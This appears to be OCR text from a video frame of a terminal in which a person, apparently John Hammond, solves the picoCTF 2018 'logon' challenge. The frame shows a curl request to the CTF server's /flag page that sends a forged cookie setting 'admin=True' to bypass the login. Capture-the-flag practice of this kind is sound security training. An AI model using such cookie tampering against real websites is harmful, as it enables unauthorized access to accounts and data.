 /bin/bash En 9:56 PM John Hammond
john@john-Latitude-E7440:~/yt-pico/logon$ nano flag.txt
john@john-Latitude-E7440:~/yt-pico/logon$ curl 'http://2018shell2.picoctf.com:5477/flag' -H 'Connection: keep-al
ive' -H 'Cache-Control: max-age=0' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86
_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36' -H 'Accept: text/html,applicatio
n/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Referer: http://2018shell2.picoctf.com:54
77/' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' -H 'Cookie: _ga=GA1.2.1158067976.1
538875613; _gid=GA1.2.586272928.1539181781; admin=True; password=an; username=anything' --compressed